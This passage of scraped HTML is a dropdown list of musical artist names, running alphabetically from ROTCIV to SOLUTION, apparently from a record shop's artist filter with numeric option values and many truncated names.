value="4324">ROTCIV</option>  <option value="5932">ROTLA</option>  <option value="5331">ROUGE MECANIQUE</option>  <option value="1996">ROUND FOUR</option>  <option value="457">ROUND FOUR wi..</option>  <option value="2333">ROUND ONE</option>  <option value="456">ROUND THREE w..</option>  <option value="2384">ROUND TWO</option>  <option value="11876">ROUNDTREE</option>  <option value="5902">ROUTE 8</option>  <option value="5715">ROUTE 8 / DOR..</option>  <option value="8780">ROUTE 94</option>  <option value="10198">ROWEE</option>  <option value="4499">ROXY MUSIC</option>  <option value="889">ROY AYERS</option>  <option value="3934">ROY AYERS & B..</option>  <option value="11100">ROY AYERS & W..</option>  <option value="10715">ROY AYERS / P..</option>  <option value="10235">ROY AYERS UBI..</option>  <option value="8160">ROY AYERS/RAMP</option>  <option value="6505">ROY COMANCHERO</option>  <option value="438">ROY DAVIS JR</option>  <option value="7603">ROY DAVIS JR ..</option>  <option value="5696">ROY DAVIS JR...</option>  <option value="7997">ROY DAVIS JR/..</option>  <option value="8468">ROY OF THE RA..</option>  <option value="12108">ROY PORTER SO..</option>  <option value="11691">ROY ROBERTS &..</option>  <option value="5349">ROYAL BREAKDOWN</option>  <option value="1961">ROYAL MUSIC P..</option>  <option value="4420">ROYALTY</option>  <option value="13589">ROYKSOPP</option>  <option value="9254">ROZ RYAN</option>  <option value="7058">ROZ WHITE</option>  <option value="12041">RSL</option>  <option value="6026">RSS DISCO</option>  <option value="7619">RT FACTOR (RO..</option>  <option value="6366">RT SOUND FACT..</option>  <option value="4120">RUB N TUG</option>  <option value="11628">RUBEINSTEIN</option>  <option value="4594">RUBEN & RA</option>  <option value="1856">RUBEN BLADES</option>  <option value="786">RUBENS BASSINI</option>  <option value="1892">RUBIES</option>  <option value="13478">RUBINHO E  MA..</option>  <option value="4563">RUBINI</option>  <option value="12564">RUBIO</option>  <option value="12618">RUBY & THE MU..</option>  <option value="10061">RUBY ANDREWS</option>  <option value="8011">RUBY HILL&#039;S &..</option>  <option value="6524">RUCKS</option>  <option value="10187">RUDE & MEAN</option>  <option value="13757">RUDE JUDE</option>  <option value="3814">RUDOULPHO</option>  <option value="8202">RUDY NORMAN</option>  <option value="7830">RUDY&#039;S MIDNIG..</option>  <option value="4437">RUEDE HAGELST..</option>  <option value="5623">RUF DUG</option>  <option value="7772">RUF DUG / GLO..</option>  <option value="7831">RUF DUG / GLO..</option>  <option value="3606">RUF KUTZ</option>  <option value="11497">RUFF STUFF</option>  <option value="12039">RUFFNECK</option>  <option value="908">RUFUS AND CHA..</option>  <option value="12983">RUFUS DU SOL</option>  <option value="1465">RUFUSS</option>  <option value="2437">RUI MAIA</option>  <option value="6349">RUI MURKA</option>  <option value="11058">RULEFINN</option>  <option value="2117">RUNAWAY</option>  <option value="9500">RUNAWAY & SOF..</option>  <option value="2579">RUNDFUNK 3000</option>  <option value="2750">RUNE & JEROME..</option>  <option value="6747">RUNE LINDBAEK..</option>  <option value="8255">RUNE LINDBAEK..</option>  <option value="3112">RUNE LINDBAEK..</option>  <option value="10792">RUPA</option>  <option value="7595">RUPERT MARNIE</option>  <option value="2595">RUPPERT TOWN</option>  <option value="3169">RUSS GABRIEL</option>  <option value="7771">RUTES</option>  <option value="6179">RX</option>  <option value="4806">RY/FRANK WIED..</option>  <option value="3332">RYAN CROSSON ..</option>  <option value="4246">RYAN PEEL</option>  <option value="12828">RYDIMS (BOBBY..</option>  <option value="9311">RYDM SECTORS</option>  <option value="11735">RYLE</option>  <option value="7884">RYO KAWASAKI</option>  <option value="7977">RYO KAWASAKI</option>  <option value="3258">RYO MURAKAMI</option>  <option value="5345">RYOMA TAKEMASA</option>  <option value="7100">RYOZO BAND WI..</option>  <option value="8864">RYUICHI SAKAM..</option>  <option value="5137">S & M</option>  <option value="12857">S TONE INC</option>  <option value="10990">S TRANSPORTER</option>  <option value="12649">S. DI CARLO /..</option>  <option value="12523">S. FIDELITY</option>  <option value="6514">S.A.M.</option>  <option value="8442">S.A.M.</option>  <option value="13397">S.A.M. ft. SA..</option>  <option value="4224">S.A.S.</option>  <option value="11795">S.B. PROJECT</option>  <option value="9688">S.E.L (SOULFU..</option>  <option value="13283">S.L.D</option>  <option value="1900">S.M.O.V</option>  <option value="8408">S.O.B.</option>  <option value="12055">S.O.U.L. (SOU..</option>  <option value="317">S.U.M.O.</option>  <option value="6944">S3 & THE TRUTH</option>  <option value="4711">S3A</option>  <option value="10731">SA&#039;D ALI</option>  <option value="5012">SAADA BONAIRE</option>  <option value="13198">SABAB</option>  <option value="3227">SABO & URIEL</option>  <option value="5500">SABRE</option>  <option value="2000">SABRINA MALHE..</option>  <option value="10272">SABRINA RICH</option>  <option value="10408">SABU MARTINEZ</option>  <option value="6679">SABU MARTINEZ..</option>  <option value="7892">SACHA MAMBO</option>  <option value="6288">SACHA MAMBO /..</option>  <option value="5315">SAD CITY</option>  <option value="7127">SAD EDIT</option>  <option value="7213">SADAR BAHAR</option>  <option value="13396">SADAR BAHAR &..</option>  <option value="13399">SADAR BAHAR &..</option>  <option value="168">SADE</option>  <option value="13452">SAFAR</option>  <option value="4007">SAFFRON HILL</option>  <option value="8892">SAGE</option>  <option value="7298">SAGE CASWELL</option>  <option value="13164">SAHARA BAND</option>  <option value="3150">SAHIN MEYER</option>  <option value="4872">SAI</option>  <option value="11939">SAID&#202;RA</option>  <option value="3782">SAILOR MOOD</option>  <option value="7417">SAINE</option>  <option value="4786">SAINT ETIENNE</option>  <option value="8969">SAINT PAUL</option>  <option value="5867">SAINT TROPEZ/..</option>  <option value="9945">SAIR</option>  <option value="8887">SAISON</option>  <option value="12146">SAISON / WAAJ..</option>  <option value="8228">SAKAMOTO / RE..</option>  <option value="6002">SAKRO</option>  <option value="6965">SAKURA</option>  <option value="11605">SAL / DENNIS ..</option>  <option value="13631">SAL PANZERA</option>  <option value="12882">SALAMANDA</option>  <option value="11728">SALAMANDOS</option>  <option value="13049">SALAR SALMAN</option>  <option value="13546">SALENA JONES</option>  <option value="13296">SALLY C</option>  <option value="2768">SALLY SHAPIRO</option>  <option value="5794">SALLY SHAPIRO..</option>  <option value="2810">SALOME DE BAHIA</option>  <option value="10807">SALSA FINGERS</option>  <option value="838">SALSOUL ORCHE..</option>  <option value="4421">SALVATORE FREDA</option>  <option value="1084">SALVATORE FRE..</option>  <option value="7208">SALVATORE STA..</option>  <option value="12149">SAM GOKU</option>  <option value="9378">SAM IRL</option>  <option value="9210">SAM IRL & DUSTY</option>  <option value="10400">SAM MCQUEEN</option>  <option value="12807">SAM RUFFILLO</option>  <option value="3563">SAM SALLON</option>  <option value="11663">SAM WILKES</option>  <option value="5827">SAMANN</option>  <option value="388">SAMANTHA JAMES</option>  <option value="99">SAMBAS</option>  <option value="1985">SAMBLE ORCHES..</option>  <option value="8094">SAME SPEED ED..</option>  <option value="8960">SAMEED</option>  <option value="11246">SAMIM</option>  <option value="2346">SAMKLANG</option>  <option value="10773">SAMMY MASSAMBA</option>  <option value="6921">SAMO / BELL T..</option>  <option value="8441">SAMO DJ & MAX..</option>  <option value="10381">SAMO DJ / 5IVE</option>  <option value="13814">SAMOA PARK</option>  <option value="1820">SAMOS</option>  <option value="7026">SAMSON</option>  <option value="5928">SAMUEL</option>  <option value="7694">SAMUEL JONATH..</option>  <option value="1725">SAMUEL L SESS..</option>  <option value="12697">SAMUEL PURDEY</option>  <option value="12776">SAN GIOVANNI ..</option>  <option value="3679">SAN LAURENTINO</option>  <option value="5961">SAN PROPER</option>  <option value="2345">SAN PROPER & ..</option>  <option value="10127">SAN PROPER, H..</option>  <option value="1952">SAN SODA</option>  <option value="3163">SAN SODA/RAOU..</option>  <option value="9805">SANASOL</option>  <option value="5377">SANCTION / MA..</option>  <option value="9148">SANDBOARDS</option>  <option value="1157">SANDBOY AND N..</option>  <option value="114">SANDEE</option>  <option value="6260">SANDER MOLDER</option>  <option value="12790">SANDIE SHAW</option>  <option value="12558">SANDILE / TOM..</option>  <option value="7324">SANDMAN & RIV..</option>  <option value="5958">SANDMAN & RIV..</option>  <option value="11602">SANDRA CROSS</option>  <option value="7756">SANDRA DE SA/..</option>  <option value="6919">SANDRA WRIGHT</option>  <option value="9166">SANDY B</option>  <option value="6224">SANDY KERR</option>  <option value="6940">SANDY RIVERA</option>  <option value="11647">SANDY RIVERA ..</option>  <option value="8707">SANE INMATES</option>  <option value="2646">SANKT GORAN</option>  <option value="10363">SANO</option>  <option value="162">SANS SOLEIL＋..</option>  <option value="12668">SANSIBAR</option>  <option value="11806">SANSO</option>  <option value="10009">SANTA CRUZ  /..</option>  <option value="2">SANTANA</option>  <option value="8819">SANTANA/CARLO..</option>  <option value="2357">SANTESSA</option>  <option value="350">SANTI TOUCH</option>  <option value="7799">SANTIAGO</option>  <option value="12459">SANTIAGO CORD..</option>  <option value="1851">SANTIAGO SALA..</option>  <option value="11416">SANTILLI</option>  <option value="98">SANTOS</option>  <option value="5020">SANTOS RESIAK</option>  <option value="12762">SANTUCCI / CA..</option>  <option value="6814">SANXERO</option>  <option value="1501">SAO BENITEZ</option>  <option value="176">SARA DEVINE</option>  <option value="12662">SARAGA</option>  <option value="3500">SARE HAVLICEK</option>  <option value="3491">SARR BAND</option>  <option value="2522">SARRASS</option>  <option value="7404">SASAC</option>  <option value="11642">SASAKI HIROAKI</option>  <option value="8987">SASCHA CIMINI..</option>  <option value="6671">SASCHA CIMINI..</option>  <option value="1495">SASCHA DIVE</option>  <option value="9171">SASCHA FUNKE</option>  <option value="11767">SASCHA FUNKE ..</option>  <option value="4540">SASCHA RIOT</option>  <option value="6614">SASQUATCH</option>  <option value="11254">SASS</option>  <option value="2401">SASSE</option>  <option value="1535">SASSO feat.DI..</option>  <option value="9650">SATARI / NICK..</option>  <option value="5527">SATIN JACKETS..</option>  <option value="9303">SATORI</option>  <option value="13655">SATOSHI</option>  <option value="9433">SATOSHI & MAK..</option>  <option value="13722">SATOSHI ASHIK..</option>  <option value="7392">SATOSHI FUMI</option>  <option value="3739">SATOSHI TOMIIE</option>  <option value="6787">SAUCE 81</option>  <option value="4820">SAUCY LADY</option>  <option value="13148">SAUCY LADY & ..</option>  <option value="316">SAUDACAO AOS ..</option>  <option value="13108">SAUL</option>  <option value="11432">SAULT</option>  <option value="12546">SAUVAGE</option>  <option value="13501">SAUVEUR MALLIA</option>  <option value="3215">SAVAGE</option>  <option value="7224">SAVAGE HYMN</option>  <option value="1682">SAVANNAH</option>  <option value="10403">SAVED MY LIFE</option>  <option value="6698">SAVOIR</option>  <option value="4919">SAVVAS</option>  <option value="9431">SAY BROTHER</option>  <option value="4857">SCAN 7</option>  <option value="5001">SCAPE ONE</option>  <option value="13325">SCERIDA</option>  <option value="3612">SCHATRAX</option>  <option value="7303">SCHATZI</option>  <option value="7237">SCHLANGO MANGO</option>  <option value="8877">SCHMOLTZ</option>  <option value="109">SCHMOOV</option>  <option value="13434">SCIENTIST</option>  <option value="2996">SCOPE</option>  <option value="1195">SCOTT FERGUSON</option>  <option value="5712">SCOTT FREE</option>  <option value="9004">SCOTT GILMORE</option>  <option value="415">SCOTT GROOVES</option>  <option value="3756">SCOTT HARDKISS</option>  <option value="3167">SCOTT K. AND ..</option>  <option value="4277">SCOTT K. vs S..</option>  <option value="473">SCOTT WOZNIAK</option>  <option value="8850">SCOTTIE DEEP</option>  <option value="2277">SCOTTY COATS ..</option>  <option value="13806">SCREAM + DANCE</option>  <option value="5775">SCREAMIN RACH..</option>  <option value="1792">SCRIMSHIRE</option>  <option value="5111">SCRIMSHIRE ED..</option>  <option value="11110">SCRUSCRU</option>  <option value="491">SCSI-9</option>  <option value="11957">SCUBA</option>  <option value="1069">SCUBA feat.LI..</option>  <option value="3197">SE62</option>  <option value="4060">SEA LEVEL</option>  <option value="4560">SEA POWER & C..</option>  <option value="4552">SEAHAWKS</option>  <option value="7408">SEAHAWKS & ED..</option>  <option value="203">SEAL</option>  <option value="11178">SEAN ALVAREZ</option>  <option value="3309">SEAN BROSNAN</option>  <option value="6901">SEAN DIMITRIE..</option>  <option value="12796">SEAN KHAN</option>  <option value="9286">SEAN MCCABE</option>  <option value="9703">SEAN MCCABE &..</option>  <option value="12572">SEAN MCCABE /..</option>  <option value="9389">SEAN MCCABE/S..</option>  <option value="7085">SEAN MILLER</option>  <option value="1889">SEAN PALM</option>  <option value="6139">SEAN RAY</option>  <option value="5964">SEAN SMITH</option>  <option value="5411">SEAN SMITH VS..</option>  <option value="8395">SEAN SOUNDS</option>  <option value="12872">SEAQUENCE</option>  <option value="2771">SEASON & SYGA..</option>  <option value="9201">SEAWIND / TWO..</option>  <option value="9554">SEB W & PHIL B</option>  <option value="6533">SEB WILDBLOOD</option>  <option value="1145">SEBASTIAN DAV..</option>  <option value="3184">SEBASTIAN RUS..</option>  <option value="12493">SEBASTIAN WIL..</option>  <option value="12136">SEBASTIAO TAP..</option>  <option value="1897">SEBASTIEN LEGER</option>  <option value="1645">SEBASTIEN SAN</option>  <option value="2039">SEBASTIEN TEL..</option>  <option value="5312">SEBASTIEN TEL..</option>  <option value="1881">SEBBO</option>  <option value="433">SEBO K</option>  <option value="9843">SECOND DIRECT..</option>  <option value="6992">SECOND NATURE</option>  <option value="12543">SECOND PHASE</option>  <option value="7447">SECOND RE$$UR..</option>  <option value="4659">SECONDS</option>  <option value="2210">SECRET CINEMA</option>  <option value="5035">SECRET CIRCUIT</option>  <option value="6642">SECRET LOVER</option>  <option value="9415">SECRET MIXES ..</option>  <option value="5384">SECRET SOCIETY</option>  <option value="5136">SECRET SQUIRR..</option>  <option value="2583">SECRET WEAPON</option>  <option value="9875">SECRETSUNDAZE</option>  <option value="11205">SECRETSUNDAZE..</option>  <option value="8825">SEE OTHER</option>  <option value="1080">SEED ALLSTARZ..</option>  <option value="6314">SEEGWEED</option>  <option value="1640">SEEK</option>  <option value="9947">SEGUN ADEWALE</option>  <option value="4604">SEIJI</option>  <option value="9550">SEKOU BABE</option>  <option value="11401">SELACE</option>  <option value="105">SELAN</option>  <option value="10384">SELF CONTROL</option>  <option value="2238">SELFMADE MILL..</option>  <option value="5415">SELVAGEM</option>  <option value="12954">SEMI-SKIMMED ..</option>  <option value="4161">SEMTEK</option>  <option value="3223">SEN-SEI & DUB..</option>  <option value="9055">SENATE</option>  <option value="7718">SENAY</option>  <option value="12590">SENGA FERREIRA</option>  <option value="12789">SENOR COCONUT..</option>  <option value="7782">SENOR M</option>  <option value="12515">SENTIMENTAL A..</option>  <option value="8970">SENTIMENTS</option>  <option value="8895">SENYAKA</option>  <option value="6761">SENYAWA / CHA..</option>  <option value="12672">SEOFON / AMBI..</option>  <option value="8151">SEPALCURE</option>  <option value="11738">SEPEHR</option>  <option value="13302">SEPTEMBER SUN</option>  <option value="1486">SERAFIN&ROMAN..</option>  <option value="4488">SERENA</option>  <option value="8931">SERENE</option>  <option value="13403">SERGE FUNK</option>  <option value="7162">SERGE GAINSBO..</option>  <option value="7353">SERGE GAMESBO..</option>  <option value="3144">SERGIO MENDES..</option>  <option value="1">SERGIO MENDES..</option>  <option value="6519">SERGIO RIZZOLO</option>  <option value="3696">SERIOUS INTEN..</option>  <option value="10578">SESONEON</option>  <option value="3187">SESSION VICTIM</option>  <option value="3968">SESSION VIEW</option>  <option value="791">SESSO MATTO</option>  <option value="10851">SETENTA</option>  <option value="5870">SETH CARTER</option>  <option value="6167">SETH SCHWARZ</option>  <option value="9782">SETH TROXLER</option>  <option value="13477">SEU JORGE</option>  <option value="3763">SEU JORGE AND..</option>  <option value="4110">SEUN ANIKULAP..</option>  <option value="6099">SEVEN DAVIS JR.</option>  <option value="761">SEVEN DEADLY ..</option>  <option value="2841">SEVEN feat.OMAR</option>  <option value="3554">SEVENSOL & BE..</option>  <option value="11861">SEX PISTOLS</option>  <option value="7488">SFIRE</option>  <option value="4787">SH2000</option>  <option value="4845">SHA-LOR</option>  <option value="6543">SHABOOM</option>  <option value="4926">SHACKLETON</option>  <option value="9529">SHADE</option>  <option value="214">SHADE OF SOUL</option>  <option value="11050">SHADES OF GRAY</option>  <option value="12578">SHADI MEGALLAA</option>  <option value="8502">SHADOW</option>  <option value="9149">SHADOW CHILD</option>  <option value="10107">SHADOW CHILD ..</option>  <option value="5239">SHADOW MOSES</option>  <option value="11436">SHADOWDRUM &#..</option>  <option value="10570">SHAFIQ HUSAYN</option>  <option value="8358">SHAFTY</option>  <option value="7082">SHAHEER WILLI..</option>  <option value="12096">SHAHEER WILLI..</option>  <option value="10337">SHAHID WHEELER</option>  <option value="6696">SHAHROKH DINI</option>  <option value="2342">SHAHROKH SOUN..</option>  <option value="4017">SHAI</option>  <option value="4647">SHAKA</option>  <option value="84">SHAKATAK</option>  <option value="5647">SHAKE</option>  <option value="8847">SHAKE TAPES</option>  <option value="2530">SHAKE THE DOG</option>  <option value="9950">SHAKEDOWN</option>  <option value="13278">SHAKNIS & EGZ..</option>  <option value="83">SHALAMAR</option>  <option value="6336">SHALUZA MAX /..</option>  <option value="12592">SHAMAKO</option>  <option value="11851">SHAMBARA</option>  <option value="9555">SHAME ON US</option>  <option value="12903">SHAMEK FARRAH</option>  <option value="1791">SHAMUS COGHLAN</option>  <option value="5856">SHAN</option>  <option value="10963">SHAN / GLOWIN..</option>  <option value="2412">SHANA</option>  <option value="3596">SHANE WATCHA</option>  <option value="6058">SHANGRI & LA</option>  <option value="189">SHANNON HARRIS</option>  <option value="11534">SHANTI CELESTE</option>  <option value="9277">SHANTI CELEST..</option>  <option value="2089">SHAPESHIFTERS</option>  <option value="4086">SHAREHOLDER TOM</option>  <option value="2382">SHARI MUIR</option>  <option value="9739">SHARIF LAFFREY</option>  <option value="7078">SHARLENE HECTOR</option>  <option value="10726">SHARON</option>  <option value="880">SHARON BROWN</option>  <option value="13279">SHARON FORRES..</option>  <option value="1677">SHARON PHILLIPS</option>  <option value="881">SHARON REDD</option>  <option value="5235">SHARON REDD /..</option>  <option value="9231">SHARON RIDLEY</option>  <option value="2442">SHAUN ESCOFFERY</option>  <option value="7787">SHAUN SOOMRO ..</option>  <option value="8551">SHAVONNE</option>  <option value="5251">SHAWN CHRISTO..</option>  <option value="12188">SHAWNY TAYLOR</option>  <option value="587">SHAZZ</option>  <option value="6300">SHE LIES</option>  <option value="12544">SHE MALE</option>  <option value="9061">SHE PROJECT/ ..</option>  <option value="292">SHED</option>  <option value="2589">SHEHARZAD</option>  <option value="6652">SHEILA HYLTON</option>  <option value="7923">SHELTER</option>  <option value="7823">SHELTER & THE..</option>  <option value="8738">SHELTER-</option>  <option value="3269">SHENA</option>  <option value="4452">SHENODA</option>  <option value="11933">SHERI VARI</option>  <option value="12549">SHERRICK</option>  <option value="13094">SHERYL LEE RA..</option>  <option value="8086">SHIELD / ROBY..</option>  <option value="8531">SHIELD RE-EDITS</option>  <option value="10111">SHIFT</option>  <option value="2476">SHIGERU TANABU</option>  <option value="2077">SHIK STYLKO</option>  <option value="3219">SHIMMY SHAM S..</option>  <option value="9081">SHINA WILLIAM..</option>  <option value="8923">SHINA WILLIAM..</option>  <option value="10819">SHINBOY</option>  <option value="695">SHINEDOE</option>  <option value="11682">SHINICHI ATOBE</option>  <option value="10836">SHINICHIRO YO..</option>  <option value="10593">SHINICHIRO YO..</option>  <option value="6894">SHINJUKU BLUES</option>  <option value="11488">SHIRAN</option>  <option value="10338">SHIRLEY FINNEY</option>  <option value="4238">SHIRLEY JONES..</option>  <option value="2765">SHIRLEY LITES</option>  <option value="7990">SHIRO SCHWARZ</option>  <option value="2883">SHIT ROBOT</option>  <option value="8976">SHIT ROBOT / ..</option>  <option value="13014">SHIT&#194;N</option>  <option value="13654">SHIVA</option>  <option value="1913">SHLOMI ABER</option>  <option value="6386">SHMLSS</option>  <option value="9866">SHOCK</option>  <option value="1188">SHOCKING PINKS</option>  <option value="4127">SHOCKS</option>  <option value="6827">SHOEBOX</option>  <option value="2036">SHOES</option>  <option value="3812">SHONKY</option>  <option value="12626">SHOOK</option>  <option value="9147">SHORE</option>  <option value="11758">SHORE BREAK</option>  <option value="1103">SHORT BUS KIDS</option>  <option value="10411">SHOT</option>  <option value="12759">SHOUSE</option>  <option value="2793">SHOW-B</option>  <option value="9057">SHOWMEN</option>  <option value="10655">SHOWMORE</option>  <option value="5876">SHOXY & ALEXA..</option>  <option value="12538">SHRIEKBACK</option>  <option value="7169">SHRINKWRAP</option>  <option value="7004">SHUFFLE INC.</option>  <option value="10428">SHUGGIE OTIS</option>  <option value="9757">SHUNSKE G & T..</option>  <option value="2003">SHUR-I-KAN</option>  <option value="1566">SHUR-I-KAN & ..</option>  <option value="1930">SHUYA OKINO</option>  <option value="8194">SHY LAYERS</option>  <option value="2458">SIABUENO</option>  <option value="488">SIAN</option>  <option value="5586">SICANIA SOUL</option>  <option value="942">SIDE EFFECT</option>  <option value="10017">SIDE ON</option>  <option value="687">SIDESHOW</option>  <option value="8001">SIDIKU BUARI</option>  <option value="8277">SIDNEY BARNES</option>  <option value="3024">SIDWHO?</option>  <option value="12580">SIEDAH GARRETT</option>  <option value="12584">SIEGE</option>  <option value="6510">SIERRA SAM</option>  <option value="9836">SIERRRA</option>  <option value="12859">SIFFLEUR</option>  <option value="5957">SIGGATUNEZ</option>  <option value="9576">SIGN LIBRA</option>  <option value="9141">SIGNAL ST</option>  <option value="10075">SIGNALWEISS</option>  <option value="1575">SIJI</option>  <option value="12956">SILENT CIRCLE</option>  <option value="12835">SILENT SERVANT</option>  <option value="8499">SILER & DIMA</option>  <option value="13351">SILK</option>  <option value="13751">SILK</option>  <option value="5624">SILK 86</option>  <option value="7960">SILK 86 VS BL..</option>  <option value="12922">SILK SONIC (B..</option>  <option value="8504">SILVER LININGS</option>  <option value="74">SILVETTI</option>  <option value="13460">SIM SIMMA</option>  <option value="4904">SIMBA</option>  <option value="8933">SIMIAN MOBILE..</option>  <option value="5965">SIMIAN MOBILE..</option>  <option value="2819">SIMON ASTON</option>  <option value="11927">SIMON BENNETT</option>  <option value="12171">SIMON DUNMORE..</option>  <option value="2022">SIMON FLOWER</option>  <option value="5027">SIMON HINTER</option>  <option value="13373">SIMON PETER</option>  <option value="4335">SIMON WEISS</option>  <option value="3869">SIMONCINO</option>  <option value="12724">SIMONCINO & V..</option>  <option value="12722">SIMONCINO / F..</option>  <option value="10976">SIMONE</option>  <option value="3501">SIMONE</option>  <option value="13115">SIMONE DE KUN..</option>  <option value="4320">SIMONE FEDI</option>  <option value="5014">SIMPLE MINDS</option>  <option value="5592">SIMPLE SYMMETRY</option>  <option value="3066">SIMPLY RED</option>  <option value="8362">SIMPSON UNIQU..</option>  <option value="97">SIN PALABRAS</option>  <option value="8816">SINAN ALAKUS</option>  <option value="7386">SINAN KAYA</option>  <option value="13219">SINDH</option>  <option value="9959">SINGU</option>  <option value="5063">SINKANE</option>  <option value="10241">SINNAMON</option>  <option value="4401">SINTEG</option>  <option value="2257">SIOUXSIE & TH..</option>  <option value="13547">SIPHO GUMEDE</option>  <option value="5084">SIR BED & SIR..</option>  <option value="13575">SIR J</option>  <option value="6518">SIR J & KINKY..</option>  <option value="11592">SIR JOE QUART..</option>  <option value="6132">SIR LEON GREG</option>  <option value="2697">SIR LORD COMIXX</option>  <option value="5614">SIR LSG</option>  <option value="4745">SIR OWN</option>  <option value="638">SIR PIERS＆LO..</option>  <option value="10311">SIR SHINA PET..</option>  <option value="5799">SIR VICTOR UW..</option>  <option value="7373">SIREN</option>  <option value="11084">SIRS</option>  <option value="11134">SIRS CUT</option>  <option value="1668">SIS</option>  <option value="1219">SIS N JONES</option>  <option value="13802">SISSY</option>  <option value="5864">SISSY TAYLOR</option>  <option value="9889">SISTER AUDREY..</option>  <option value="3969">SISTER NANCY</option>  <option value="82">SISTER SLEDGE</option>  <option value="10551">SISTER SLEDGE..</option>  <option value="7557">SISTER SLEDGE..</option>  <option value="7291">SISY EY</option>  <option value="11473">SITI MUHARAM</option>  <option value="3139">SITUATION</option>  <option value="10568">SIVEY</option>  <option value="9257">SIVUCA</option>  <option value="557">SIX CUPS OF R..</option>  <option value="13406">SIZLECAUDE</option>  <option value="12837">SJUNNE FERGER</option>  <option value="2300">SK RADICALS</option>  <option value="13579">SKA JAZZ MESS..</option>  <option value="3041">SKATEBARD</option>  <option value="12258">SKATEBARD / D..</option>  <option value="11198">SKATT BROS</option>  <option value="1882">SKATT BROTHERS</option>  <option value="12738">SKEE MASK</option>  <option value="3469">SKINNERBOX</option>  <option value="4623">SKIP MAHOGANEY</option>  <option value="4302">SKIPSON</option>  <option value="811">SKIPWORTH＆TU..</option>  <option value="9599">SKR & FRANK S..</option>  <option value="6486">SKREAM</option>  <option value="10042">SKULL SNAPS</option>  <option value="1192">SKWERL</option>  <option value="8623">SKY TONY</option>  <option value="12913">SKY&#039;S THE LIMIT</option>  <option value="1795">SKYE</option>  <option value="8283">SKYGAZE</option>  <option value="4979">SKYJUICE PROD..</option>  <option value="3709">SKYLEVEL</option>  <option value="10745">SKYLIGHT</option>  <option value="10124">SKYLINE</option>  <option value="13640">SKYMAN I</option>  <option value="4472">SKYMARK</option>  <option value="11564">SKYMASTER</option>  <option value="10744">SKYMAX</option>  <option value="9521">SKYRAGER</option>  <option value="1548">SKYY</option>  <option value="802">SKYY/INNER LIFE</option>  <option value="861">SKYY/THE JAMM..</option>  <option value="743">SLAM</option>  <option value="209">SLAM MODE</option>  <option value="3932">SLAVA</option>  <option value="963">SLAVE</option>  <option value="11374">SLAY</option>  <option value="3796">SLEAZY MCQUEEN</option>  <option value="11062">SLEAZY MCQUEE..</option>  <option value="8511">SLEAZY MCQUEE..</option>  <option value="6760">SLEAZY MCQUEE..</option>  <option value="5833">SLEAZY MCQUEE..</option>  <option value="5749">SLEEP D</option>  <option value="12356">SLEEP D & AD ..</option>  <option value="2351">SLEEZY D.</option>  <option value="7487">SLEIGHT OF HA..</option>  <option value="6825">SLG</option>  <option value="2501">SLIGHT DELAY</option>  <option value="5649">SLIPMATS</option>  <option value="7987">SLOBBAN</option>  <option value="1097">SLOPE</option>  <option value="279">SLOPE feat.DE..</option>  <option value="11002">SLOTHBOOGIE</option>  <option value="6334">SLOW HANDS</option>  <option value="4687">SLOW MOTION R..</option>  <option value="5121">SLOW MOTION R..</option>  <option value="3723">SLOW SUPREME</option>  <option value="6174">SLOW TO SPEAK</option>  <option value="4237">SLOWBURN</option>  <option value="1878">SLOWHOUSE</option>  <option value="9962">SLOWLY</option>  <option value="8143">SLUFTER / BEN..</option>  <option value="11358">SLY</option>  <option value="422">SLY MONGOOSE</option>  <option value="10092">SLY5THAVE & D..</option>  <option value="1051">SLY＆FAMILY S..</option>  <option value="9187">SMAGGHE & CROSS</option>  <option value="3232">SMALLPEOPLE</option>  <option value="7827">SMASH HUNTER ..</option>  <option value="4052">SMASH TV</option>  <option value="2555">SMASHING PUMP..</option>  <option value="8929">SMBD</option>  <option value="11182">SMIF-N-WESSUN</option>  <option value="1982">SMITH & MUDD</option>  <option value="13532">SMITHSTONIAN</option>  <option value="12535">SMOKE</option>  <option value="13777">SMOKE, INC.</option>  <option value="6928">SMOKIN BEATS</option>  <option value="11911">SMOKIN&#039; SHADE..</option>  <option value="12737">SMOOVE</option>  <option value="11568">SMOOVE & TURR..</option>  <option value="4708">SMQ EDITS</option>  <option value="12621">SNAD</option>  <option value="7838">SNAD, IGNATIU..</option>  <option value="2954">SNEAKY SOUND ..</option>  <option value="6629">SNEAKY TIM</option>  <option value="11571">SNIPS</option>  <option value="1644">SNOOP DOGG</option>  <option value="7869">SNORRE MAGNAR..</option>  <option value="1002">SNOWBOY</option>  <option value="2157">SNUFF CREW</option>  <option value="5393">SO INAGAWA</option>  <option value="11277">SO NICE</option>  <option value="7420">SOCCER96</option>  <option value="2317">SOCIAL DISCO ..</option>  <option value="2896">SOCIAL DISCO ..</option>  <option value="3841">SOCIAL DISCO ..</option>  <option value="12477">SOCIAL LOVERS</option>  <option value="10143">SOELA</option>  <option value="13333">SOFA ELSEWHERE</option>  <option value="6764">SOFA TALK</option>  <option value="13782">SOFIE BIRCH &..</option>  <option value="3819">SOFT CELL</option>  <option value="13312">SOFT CELL / P..</option>  <option value="13308">SOFT CELL and..</option>  <option value="3517">SOFT HOUSE CO..</option>  <option value="12364">SOFT HOUSE CO..</option>  <option value="3870">SOFT MEETS PAN</option>  <option value="852">SOFT ROCKS</option>  <option value="6569">SOFT TOUCH</option>  <option value="10962">SOFTSOUL</option>  <option value="6785">SOHA (DJ GREG..</option>  <option value="2920">SOHA(JULEN JA..</option>  <option value="2617">SOHO</option>  <option value="4307">SOHO808</option>  <option value="13393">SOHRAB</option>  <option value="6631">SOICHI TERADA</option>  <option value="12566">SOICHI TERADA..</option>  <option value="7533">SOICHI TERADA..</option>  <option value="7649">SOICHI TERADA..</option>  <option value="6682">SOICHI TERADA..</option>  <option value="2616">SOIL & PIMP S..</option>  <option value="2855">SOIREE</option>  <option value="3651">SOL JUNKIES</option>  <option value="5512">SOL POWER ALL..</option>  <option value="11854">SOLA</option>  <option value="8711">SOLANGE</option>  <option value="9958">SOLAR / C.L.A..</option>  <option value="6571">SOLAR SHIELD</option>  <option value="11166">SOLAT</option>  <option value="319">SOLDIERS OF T..</option>  <option value="6599">SOLDIERS OF T..</option>  <option value="9151">SOLE FUSION</option>  <option value="9862">SOLE FUSION /..</option>  <option value="3713">SOLE KITCHEN</option>  <option value="8803">SOLID GOLD PL..</option>  <option value="8836">SOLITARY DANCER</option>  <option value="4760">SOLOMON ILORI..</option>  <option value="2917">SOLOMONIC SOUND</option>  <option value="1189">SOLOMUN</option>  <option value="2630">SOLOMUN & JAC..</option>  <option value="1510">SOLOMUN & STI..</option>  <option value="607">SOLOMUN＆H.O...</option>  <option value="161">SOLU MUSIC</option>  <option value="8878">SOLUNE</option>  <option value="11793">SOLUTION 